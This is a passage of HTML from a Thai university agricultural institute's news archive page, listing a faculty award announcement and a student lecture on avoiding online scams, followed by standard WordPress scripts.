            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_นักวสัตวบาลดีเด่น-3.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/4980/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.ปราโมทย์ แพงคำ เนื่องในโอกาสได้รับรางวัลนักสัตวบาลดีเด่น ประจำปี 2567 จากสมาคมสัตวบาลแห่งประเทศไทยฯ</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-11-05T18:31:01+07:00">November 5, 2025</time><time class="updated hide" datetime="2025-11-05T18:56:19+07:00">November 5, 2025</time></span>    </div>
</article><article id="post-4966" class="s-content post-4966 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-iat-activities">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/iat-activities/">ข่าวกิจกรรม</a></div>        <a href="https://iat.sut.ac.th/iat-activities/4966/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี จัดกิจกรรมบรรยายให้ความรู้กับนักศึกษาในหัวข้อ &#8220;เตือนภัย! มิจฉาชีพยุคดิจิทัล รู้ทัน ป้องกันตัว ก่อนเป็นเหยื่อ&#8221;">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตร_จัดกิจกรรมให้ความรู้กับนักศึกษา.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/iat-activities/4966/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี จัดกิจกรรมบรรยายให้ความรู้กับนักศึกษาในหัวข้อ &#8220;เตือนภัย! มิจฉาชีพยุคดิจิทัล รู้ทัน ป้องกันตัว ก่อนเป็นเหยื่อ&#8221;</a></h2><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-03T11:55:54+07:00">November 3, 2025</time></span>    </div>
</article></div><div class="s-paging alignwide justify-center"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://iat.sut.ac.th/author/adminiat/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://iat.sut.ac.th/author/adminiat/page/14/">14</a>
<a class="next page-numbers" href="https://iat.sut.ac.th/author/adminiat/page/2/"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></a></div></main>
</div>
</div>
<!-- #content -->
<div class="site-modal-bg"></div>
<footer id="colophon" class="site-footer">
    <div class="footer-bar">
    <div class="s-container">
        <div class="text-center ">
            <div class="text">
                ©2025 Institute of Agricultural Technology, Suranaree University of Technology, All rights reserved.            </div>
                    </div>
    </div>
</div>    <div id="data" data-hfx="50"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/plant3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:5px;bottom:0px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#000000;background-color:#ffffff;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#ffffff;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"http://web4.sut.ac.th/document/iat2023/wp-content/uploads/2023/02/scroll-up-5.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":200,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":200}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-content/themes/plant3/assets/js/reframe.min.js?ver=3.4.5" id="p-reframe-js"></script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-content/themes/plant3/assets/js/extension/lightgallery.min.js?ver=3.4.5" id="p-lg-js"></script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-content/themes/plant3/assets/js/extension/glow-cookies.min.js?ver=3.4.5" id="p-consent-js"></script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-content/themes/plant3/assets/js/main.min.js?ver=3.4.5" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iat.sut.ac.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iat.sut.ac.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    glowCookies.start('en', {
        style: 1,
        analytics: 'UA-208288256-1',
        facebookPixel: '',
        position: 'right',
        policyLink: '/privacy/',
        bannerHeading: 'none',
        hideAfterClick: true,
        bannerLinkText: 'Privacy Policy.',
        bannerDescription: '',
        acceptBtnText: 'ACCEPT',
        rejectBtnText: 'REJECT',
            });
</script>
</div>
</footer>
</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://iat.sut.ac.th/wp-content/themes/plant3/assets/css/ext-glow-cookies.css?ver=3.4.5
body_size: -6
content:
div.glowCookies__banner__1>p{line-height:1.6}/*# sourceMappingURL=ext-glow-cookies.css.map */